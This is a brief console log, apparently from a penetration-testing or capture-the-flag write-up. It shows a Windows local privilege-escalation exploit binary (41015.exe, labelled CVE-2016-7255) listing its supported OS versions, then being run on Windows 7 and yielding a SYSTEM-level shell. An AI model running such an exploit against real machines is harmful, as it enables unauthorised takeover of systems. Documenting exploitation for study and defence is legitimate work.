 .\41015.exe
Please enter an OS version
The following OS'es are supported:
[*] 7  - Windows 7
[*] 81 - Windows 8.1
[*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
[*] 12 - Windows 2012 R2
[*] For example:  cve-2016-7255.exe 7    -- for Windows 7
C:\Temp>.\41015.exe 7
.\41015.exe 7
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>
C:\Temp>
C:\Temp>
C:\Temp>whoami
whoami
nt authority\system